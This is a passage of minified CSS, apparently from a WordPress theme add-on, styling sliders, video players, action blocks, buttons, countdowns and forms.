.3s;transition:all ease .3s;}.sc_slider_controls .slider_prev.nitro-lazy,.sc_slider_controls .slider_next.nitro-lazy,.slider_swiper .slider_prev.nitro-lazy,.slider_swiper .slider_next.nitro-lazy,.slider_swiper_outer .slider_prev.nitro-lazy,.slider_swiper_outer .slider_next.nitro-lazy{background-image:none !important;}.sc_slider_controls .slider_prev:before,.sc_slider_controls .slider_next:before,.slider_swiper .slider_prev:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_prev:before,.slider_swiper_outer .slider_next:before{margin:0;font-family:"trx_addons_icons";}.sc_slider_controls .slider_prev:before,.slider_swiper .slider_prev:before,.slider_swiper_outer .slider_prev:before{content:"";}.sc_slider_controls .slider_next:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_next:before{content:"";}.sc_slider_controls .slider_prev.with_title,.sc_slider_controls .slider_next.with_title{width:auto;padding:0 1.5em;}.sc_slider_controls .slider_prev.with_title:before,.sc_slider_controls .slider_next.with_title:before{display:none;}.sc_slider_controls.sc_slider_controls_left{text-align:left;}.sc_slider_controls.sc_slider_controls_center{text-align:center;}.sc_slider_controls.sc_slider_controls_right{text-align:right;}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next{position:relative;top:auto;bottom:auto;left:auto;right:auto;margin:0;display:inline-block;vertical-align:middle;}.sc_slider_controls .slider_prev + .slider_next{margin-left:.5em;}.slider_swiper.slider_controls_bottom .slider_controls_wrap,.slider_swiper_outer .slider_controls_bottom .slider_controls_wrap{text-align:center;margin-top:3em;}.slider_swiper.slider_controls_bottom .slider_prev,.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_prev,.slider_swiper_outer .slider_controls_bottom .slider_next{position:static;display:inline-block;margin:0;border-radius:0;background-color:transparent;border:2px solid #000;color:#000;width:2em;height:2em;line-height:2em;}.slider_swiper.slider_controls_bottom .slider_prev:hover,.slider_swiper.slider_controls_bottom .slider_next:hover,.slider_swiper_outer .slider_controls_bottom .slider_prev:hover,.slider_swiper_outer .slider_controls_bottom .slider_next:hover{background-color:#000;color:#fff;}.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_next{margin-left:1em;}.sc_item_slider.slider_outer_controls_bottom{padding-bottom:3em;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{position:absolute;z-index:11;right:0;width:auto;height:3em;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap{top:-5em;}.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{bottom:0;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a{position:relative;top:auto;bottom:auto;left:auto;right:auto;margin:0;display:inline-block;vertical-align:middle;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a+a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a+a{margin-left:.5em;}.slider_swiper .trx_addons_video_player.with_cover{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.slider_style_modern{padding:0 7rem 4rem;}.slider_style_modern.slider_outer_titles_outside{padding-bottom:9rem;}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{position:absolute;top:3rem;bottom:8rem;width:7rem;height:auto;margin:0;line-height:1.2em;background-color:#333;color:#fff;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.slider_style_modern.slider_outer_titles_outside.slider_outer_controls_side .slider_controls_wrap>a{bottom:13rem;}.slider_style_modern .slider_controls_label,.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{position:absolute;display:block;text-align:center;max-width:80%;left:50%;top:45%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{top:58%;}.slider_style_modern .slider_controls_label>span{display:block;}.slider_style_modern.slider_outer_titles_outside>.slider_pagination_wrap{display:none;}.sc_slider_controller .swiper-slide{cursor:pointer;}.sc_slider_controller_horizontal[data-controls="1"]{padding-left:4em;padding-right:4em;}.sc_slider_controller_vertical[data-controls="1"]{padding-top:3em;padding-bottom:3em;}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{margin:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a{top:0;bottom:0;width:4em;height:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>a{left:0;right:0;height:3em;width:auto;}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a:before{display:block;width:auto;height:1em;line-height:1em;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_prev{left:-4em;right:auto;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_next{right:-4em;left:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev{top:-3em;bottom:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next{bottom:-3em;top:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev:before{content:"";font-family:"trx_addons_icons";}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next:before{content:"";font-family:"trx_addons_icons";}.sc_slider_controller_info{display:block;text-align:left;font-size:1.2em;line-height:1.2em;font-weight:bold;position:absolute;width:90%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_slider_controller_info_number{display:inline-block;color:#eee;margin-right:.4em;}.sc_slider_controller_info_title{display:inline-block;color:#fff;}.sc_slider_controller_thumbs .swiper-slide:before{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .5s ease;-ms-transition:background-color .5s ease;-o-transition:background-color .5s ease;transition:background-color .5s ease;}.sc_slider_controller_thumbs .swiper-slide.swiper-slide-active:before{background-color:transparent;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal{padding-top:3px;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide{margin-top:3px;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{margin-top:0;border-top:3px solid #efa758;}.sc_slider_controller_thumbs .sc_slider_controller_info{font-size:1em;line-height:1.2em;display:none;}.sc_slider_controller_thumbs .sc_slider_controller_info_title{color:#fff;}.sc_slider_controller_titles.sc_slider_controller_horizontal{padding-top:3px;}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide{margin-top:3px;}.sc_slider_controller_titles .swiper-slide{background-color:#f0f0f0;}.sc_slider_controller_titles .swiper-slide:after{content:" ";position:absolute;z-index:1;right:0;top:0;bottom:0;width:1px;background-color:#ddd;}.sc_slider_controller_titles .swiper-slide.swiper-slide-active{margin-top:0;padding-top:0px;background-color:#fff;}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{border-top:3px solid #efa758;}.sc_slider_controller_titles .swiper-slide.swiper-slide-active:after{display:none;}.sc_slider_controller_titles .slider_outer_controls_side .slider_controls_wrap>a{top:3px;}.widget_socials .socials_description + .socials_wrap{margin-top:1.5em;}.trx_addons_video_player.with_cover{position:relative;overflow:hidden;}.trx_addons_video_player.with_cover .video_embed{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;overflow:hidden;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.trx_addons_video_player.with_cover .video_embed:before{content:" ";display:inline-block;padding-top:55%;width:0;height:0;}.trx_addons_video_player.with_cover img{position:relative;z-index:2;width:100%;height:auto;}.trx_addons_video_player.with_cover .video_mask{position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.trx_addons_video_player.with_cover:hover .video_mask{opacity:1;}.trx_addons_video_player.with_cover .video_hover{position:absolute;z-index:4;left:50%;top:50%;font-size:3em;width:2em;height:2em;line-height:2em;text-align:center;cursor:pointer;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;margin-top:2em;background-color:rgba(0,0,0,.5);color:#fff;opacity:0;}.trx_addons_video_player.with_cover .video_hover:before{content:"";font-family:"trx_addons_icons";margin:0;}.trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(0,0,0,.5);}.trx_addons_video_player.with_cover:hover .video_hover{opacity:1;margin-top:0;}.trx_addons_video_player.video_play .video_mask{opacity:1;background-color:#000;}.trx_addons_video_player.video_play .video_embed{opacity:1;z-index:10;}.trx_addons_video_player.video_play .video_embed>*{position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.trx_addons_video_player.video_play .video_hover{display:none;}.sc_action .sc_action_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_action{position:relative;padding-top:.0001px;}.sc_action_item{position:relative;}.sc_action_item_mask{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;overflow:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity ease .3s;-ms-transition:opacity ease .3s;transition:opacity ease .3s;}.sc_action_item:hover .sc_action_item_mask{opacity:1;}.sc_action_item_mask:before{content:" ";position:absolute;z-index:1;top:0;left:-10%;width:120%;height:100%;background:rgba(255,255,255,.2);-webkit-transition:-webkit-transform .8s;transition:transform .8s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_action_item:hover .sc_action_item_mask:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-130%,0);}.sc_action_item_inner{position:relative;z-index:2;}.sc_action_item .sc_action_item_icon:before{display:none;}.sc_action_item_icon>span{font-size:3em;line-height:1em;}.sc_action_item_icon,.sc_action_item_image{margin-bottom:2em;}.sc_action_item_subtitle{margin:0;line-height:1.3em;color:#efa758;}.sc_action_item_title{margin:0;line-height:1.3em;}.sc_action_item_subtitle + .sc_action_item_title{margin-top:.2em;}.sc_action_item_date{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:.5em 0;}.sc_action_item_description{line-height:1.3em;color:#000;}.sc_action_item_subtitle + .sc_action_item_description,.sc_action_item_title + .sc_action_item_description,.sc_action_item_date + .sc_action_item_description,.sc_action_item_date + .sc_action_item_link{margin-top:1em;}.sc_action_item_description>span{display:block;}.sc_action_item_description>span+span{margin-top:.3em;}.sc_action_item_subtitle + .sc_action_item_link,.sc_action_item_title + .sc_action_item_link,.sc_action_item_description + .sc_action_item_link{margin-top:1em;}.sc_action_item_link{display:inline-block;padding:.5em 2em;border:2px solid #fff;}.sc_action_item_link:hover{color:#fff;}.sc_action_item_link_over{position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;padding:0 !important;border:none !important;display:block !important;background:none !important;}.sc_action_item_info{font-size:11px;margin-top:2em;border-top:1px solid #eee;padding:.5em 0;line-height:1.3em;}.sc_action_item.with_image{position:relative;text-align:center;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_action_item.with_image:before{content:" ";width:0;height:0;padding-top:75%;vertical-align:middle;display:inline-block;overflow:hidden;margin-left:-5px;}.sc_action_item.with_image .sc_action_item_inner{vertical-align:middle;display:inline-block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:2em;}.sc_action_item.with_image .sc_action_item_mask{position:absolute;background-color:rgba(0,0,0,.5);opacity:0;}.sc_action_item.with_image:hover .sc_action_item_mask{opacity:1;}@media (max-width:479px){.sc_action_item_description,.sc_action_item_info{display:none;}.sc_action_item_event.with_image{max-height:33em;}}.sc_action_item_default.with_image:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_action_item_default.with_bg_color:after{display:none;}.sc_action_item_default.with_image .sc_action_item_icon,.sc_action_item_default.with_image .sc_action_item_title{color:#fff;}.sc_action_item_default.with_image .sc_action_item_description{color:#ccc;}.sc_action_item_default.with_image .sc_action_item_date{border-color:#fff;}.sc_action_item_default.with_image .sc_action_item_info{border-color:#fff;}.sc_action_item_default.with_image.sc_action_item_tl,.sc_action_item_default.with_image.sc_action_item_tl:before{vertical-align:top;text-align:left;}.sc_action_item_default.with_image.sc_action_item_tc,.sc_action_item_default.with_image.sc_action_item_tc:before{vertical-align:top;text-align:center;}.sc_action_item_default.with_image.sc_action_item_tr,.sc_action_item_default.with_image.sc_action_item_tr:before{vertical-align:top;text-align:right;}.sc_action_item_default.with_image.sc_action_item_ml,.sc_action_item_default.with_image.sc_action_item_ml:before{vertical-align:middle;text-align:left;}.sc_action_item_default.with_image.sc_action_item_mc,.sc_action_item_default.with_image.sc_action_item_mc:before{vertical-align:middle;text-align:center;}.sc_action_item_default.with_image.sc_action_item_mr,.sc_action_item_default.with_image.sc_action_item_mr:before{vertical-align:middle;text-align:right;}.sc_action_item_default.with_image.sc_action_item_bl,.sc_action_item_default.with_image.sc_action_item_bl:before{vertical-align:bottom;text-align:left;}.sc_action_item_default.with_image.sc_action_item_bc,.sc_action_item_default.with_image.sc_action_item_bc:before{vertical-align:bottom;text-align:center;}.sc_action_item_default.with_image.sc_action_item_br,.sc_action_item_default.with_image.sc_action_item_br:before{vertical-align:bottom;text-align:right;}.sc_action_item_simple.with_image:before{display:none;}.sc_action_item_simple.with_image:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_action_item_simple.with_bg_color:after{display:none;}.sc_action_item_simple.with_image .sc_action_item_icon,.sc_action_item_simple.with_image .sc_action_item_title{color:#fff;}.sc_action_item_simple.with_image .sc_action_item_description{color:#ccc;}.sc_action_item_simple.with_image .sc_action_item_date{border-color:#fff;}.sc_action_item_simple.with_image .sc_action_item_info{border-color:#fff;}.sc_action_item_simple .sc_action_item_icon>span{display:inline-block;font-size:2em;line-height:2em;width:2em;height:2em;text-align:center;border:2px solid #000;color:#000;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_action_item_simple.with_image .sc_action_item_icon>span{color:#fff;border-color:#fff;}.sc_action_item_simple.sc_action_item_tl,.sc_action_item_simple.sc_action_item_ml,.sc_action_item_simple.sc_action_item_bl{text-align:left;}.sc_action_item_simple.sc_action_item_tl .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tl .sc_action_item_image,.sc_action_item_simple.sc_action_item_ml .sc_action_item_icon,.sc_action_item_simple.sc_action_item_ml .sc_action_item_image,.sc_action_item_simple.sc_action_item_bl .sc_action_item_icon,.sc_action_item_simple.sc_action_item_bl .sc_action_item_image{float:left;margin:0 1.5em 0 0;}.sc_action_item_simple.sc_action_item_tc,.sc_action_item_simple.sc_action_item_mc,.sc_action_item_simple.sc_action_item_bc{text-align:center;}.sc_action_item_simple.sc_action_item_tc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tc .sc_action_item_image,.sc_action_item_simple.sc_action_item_mc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_mc .sc_action_item_image,.sc_action_item_simple.sc_action_item_bc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_bc .sc_action_item_image{text-align:center;margin-bottom:1.5em;}.sc_action_item_simple.sc_action_item_tr,.sc_action_item_simple.sc_action_item_mr,.sc_action_item_simple.sc_action_item_br{text-align:right;}.sc_action_item_simple.sc_action_item_tr .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tr .sc_action_item_image,.sc_action_item_simple.sc_action_item_mr .sc_action_item_icon,.sc_action_item_simple.sc_action_item_mr .sc_action_item_image,.sc_action_item_simple.sc_action_item_br .sc_action_item_icon,.sc_action_item_simple.sc_action_item_br .sc_action_item_image{float:right;margin:0 0 0 1.5em;}.sc_action_item_event.with_image:before{display:none;}.sc_action_item_event.with_image .sc_action_item_inner{width:70%;padding:2em;margin:15% 0;background-color:#fff;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);-ms-box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);}.sc_action_item_event .sc_action_item_subtitle{margin:0;}.sc_action_item_event .sc_action_item_image + .sc_action_item_subtitle{margin-top:.3em;}.sc_action_item_event .sc_action_item_link{border:none;background-color:#efa758;color:#fff;}.sc_action_item.with_image.sc_action_fixed_height:before,.sc_action_item.with_image.trx_addons_stretch_height:before{display:none;}.sc_action_item.with_image.sc_action_fixed_height .sc_action_item_inner,.sc_action_item.with_image.trx_addons_stretch_height .sc_action_item_inner{position:absolute;z-index:2;left:0;}.sc_action_item_event.with_image.sc_action_fixed_height .sc_action_item_inner,.sc_action_item_event.with_image.trx_addons_stretch_height .sc_action_item_inner{left:50%;top:50%;margin:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bl .sc_action_item_inner{text-align:left;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bc .sc_action_item_inner{text-align:center;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_br .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_br .sc_action_item_inner{text-align:right;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tr .sc_action_item_inner{top:0;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mr .sc_action_item_inner{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_br .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_br .sc_action_item_inner{bottom:0;}.sc_button_wrap:not([class*="sc_align_"]){display:inline-block;}.sc_button_simple{display:inline-block;background-color:transparent;color:#efa758;position:relative;padding-right:1.8em;}.sc_button_simple:hover{color:#000;}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{content:"";font-family:"trx_addons_icons";position:absolute;top:50%;right:0;margin:0;line-height:inherit;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_button.sc_button_simple:before{right:20px;opacity:0;}.sc_button.sc_button_simple:hover:before{opacity:1;right:0;}.sc_button.sc_button_simple:hover:after{opacity:0;right:-20px;}.sc_button_simple.sc_button_icon_left .sc_button_icon{margin-right:.4em;}.sc_button_simple.sc_button_icon_right .sc_button_icon{margin-left:.4em;}.sc_button:not(.sc_button_simple){background-position:center center;background-repeat:repeat;overflow:hidden;background-color:#efa758;color:#fff;display:inline-block;text-transform:uppercase;white-space:nowrap;padding:1.5em 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_button:not(.sc_button_simple):hover{background-color:#007fc5;}.sc_button + .sc_button{margin-left:1em;}.sc_button_subtitle{font-size:.85em;line-height:1.25em;text-transform:none;display:block;}.sc_button_icon,.sc_button_text{display:inline-block;vertical-align:middle;}.sc_button_icon{font-size:2em;line-height:1.25em;font-weight:400;font-style:normal;}.sc_button_icon img{max-height:2.5em;width:auto;}.sc_button_icon_left .sc_button_icon{margin-right:.8em;}.sc_button_icon_right .sc_button_icon{float:right;margin-left:.8em;}.sc_button_icon_top .sc_button_icon{display:block;margin-bottom:.25em;text-align:center;}.sc_button.sc_button_size_small{padding:1em 2.5em;}.sc_button.sc_button_size_small .sc_button_icon img{max-height:1.6em;width:auto;}.sc_button.sc_button_size_large{font-size:1.25em;}.sc_button.sc_button_size_large .sc_button_icon img{max-height:4em;width:auto;}.sc_button_bg_image{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat;}.sc_button.sc_button_bg_image,.sc_button.sc_button_bg_image:hover{color:#fff !important;}.sc_button_bg_image .sc_button_text{position:relative;z-index:2;}.sc_button_bg_image:before{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_button_bg_image:hover:before{background-color:rgba(0,0,0,.75);}.sc_button_bordered{background:none !important;border:2px solid #efa758;color:#efa758;}.sc_button_bordered:hover{border-color:#007fc5;color:#007fc5;}.sc_content{position:relative;}.sc_content:not([class*="sc_padding_"]){padding-top:.0001px;}.sc_content:not([class*="sc_margin_"]){margin-left:auto;margin-right:auto;}[class*="sc_content_width_"]{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_content_width_1_1{width:1170px;}.sc_content_width_1_2{width:585px;}.sc_content_width_1_3{width:390px;}.sc_content_width_2_3{width:780px;}.sc_content_width_1_4{width:292.5px;}.sc_content_width_3_4{width:877.5px;}.sc_content_width_100p{width:100%;}.sc_content_width_90p{width:90%;}.sc_content_width_80p{width:80%;}.sc_content_width_75p{width:75%;}.sc_content_width_70p{width:70%;}.sc_content_width_60p{width:60%;}.sc_content_width_50p{width:50%;}.sc_content_width_45p{width:45%;}.sc_content_width_40p{width:40%;}.sc_content_width_30p{width:30%;}.sc_content_width_25p{width:25%;}.sc_content_width_20p{width:20%;}.sc_content_width_15p{width:15%;}.sc_content_width_10p{width:10%;}.sc_content_container.with_number{position:relative;}.sc_content_number{position:absolute;z-index:0;color:#f0f0f0;font-size:10em;line-height:1em;font-weight:900;letter-spacing:-10px;-webkit-transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%);transform:translate(-75%,-50%);}.sc_content_number_tl{left:0;top:0;}.sc_content_number_tc{left:50%;top:0;}.sc_content_number_tr{left:100%;top:0;}.sc_content_number_ml{left:0;top:50%;}.sc_content_number_mc{left:50%;top:50%;}.sc_content_number_mr{left:100%;top:50%;}.sc_content_number_bl{left:0;top:100%;}.sc_content_number_bc{left:50%;top:100%;}.sc_content_number_br{left:100%;top:100%;}.sc_countdown{overflow:hidden;}.sc_countdown.alignleft .sc_countdown_content{text-align:left;}.sc_countdown.aligncenter .sc_countdown_content{text-align:center;}.sc_countdown.alignright .sc_countdown_content{text-align:right;}.sc_countdown .sc_countdown_inner{display:inline-block;}.sc_countdown .sc_countdown_item{display:block;float:left;text-align:center;}.sc_countdown .sc_countdown_digits{display:block;overflow:hidden;text-align:center;margin-bottom:12px;}.sc_countdown .sc_countdown_digits span{display:inline-block;}.sc_countdown .sc_countdown_separator{display:block;float:left;margin:0 8px;font-weight:400;}.sc_countdown .sc_countdown_label{font-weight:400;}.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator{font-size:3em;height:1.3333em;line-height:1.3333em;}.sc_countdown_default .sc_countdown_digits span{display:inline-block;text-align:center;width:1.1333em;background-color:#f0f0f0;}.sc_countdown_default .sc_countdown_digits span+span{margin-left:2px;}.sc_countdown_circle .sc_countdown_digits,.sc_countdown_circle .sc_countdown_separator{font-size:2.4em;height:2.5em;line-height:2.5em;margin-bottom:6px;}.sc_countdown_circle .sc_countdown_item{position:relative;}.sc_countdown_circle .sc_countdown_digits{width:2.5em;border-width:6px;border-style:solid;background-color:#f0f0f0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_countdown_circle canvas{position:absolute;z-index:1;top:0;left:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}.sc_form{position:relative;padding-top:.0001px;}.trx_addons_field_error{border-color:#c00 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);-ms-box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);}.sc_form_title,.sc_form_description{margin-bottom:2rem;}.sc_form_form{position:relative;}.sc_form_field{display:block;margin-bottom:1.3em;}.sc_form_field_title{display:block;font-size:.9231em;font-weight:bold;text-transform:uppercase;color:#292929;}.sc_form_field_range .sc_form_field_wrap,.sc_form_field_slider .sc_form_field_wrap{display:block;margin:0 .6em;}.sc_form input[type="text"],.sc_form textarea{width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_form.sc_align_left input,.sc_form.sc_align_left textarea{text-align:left;}.sc_form.sc_align_center input,.sc_form.sc_align_center textarea{text-align:center;}.sc_form.sc_align_right input,.sc_form.sc_align_right textarea{text-align:right;}.sc_form .sc_form_info_data>a,.sc_form .sc_form_info_data>span{display:block;color:#000;}.sc_form .sc_form_info_data>a:hover{color:#efa758;}.sc_form_detailed .sc_form_form{width:90%;}.sc_form_detailed .sc_form_title,.sc_form_detailed .sc_form_description{text-align:left;}.sc_form_detailed button{width:100%;}.sc_form_detailed .sc_form_info_item{overflow:hidden;}.sc_form_detailed .sc_form_info_item + .sc_form_info_item{margin-top:3.5em;}.sc_form_detailed .sc_form_info_icon{float:left;color:#c7c7c7;display:block;width:2em;text-align:center;}.sc_form_detailed .sc_form_info_icon:before{font-family:"trx_addons_icons";font-size:2.3em;line-height:1.2em;}.sc_form_detailed .sc_form_info_item_phone .sc_form_info_icon:before{content:"";}.sc_form_detailed .sc_form_info_item_email .sc_form_info_icon:before{content:"";}.sc_form_detailed .sc_form_info_item_address .sc_form_info_icon:before{content:"";}.sc_form_detailed 